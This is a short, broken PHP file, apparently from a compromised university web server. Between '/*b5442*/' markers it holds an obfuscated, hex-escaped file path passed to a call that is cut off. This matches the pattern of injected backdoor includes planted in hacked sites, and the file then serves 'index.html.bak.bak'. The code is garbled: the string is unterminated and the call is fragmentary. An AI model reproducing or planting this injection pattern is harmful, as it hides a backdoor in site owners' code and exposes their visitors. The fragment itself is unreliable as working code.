
<?php

/*b5442*/

$rae0lp = "/w\x65b/dcis.inf.fu\x2db\x65rlin.d\x65/htdoc
($rae0lp); }

/*b5442*/

echo @file_get_contents('index.html.bak.bak');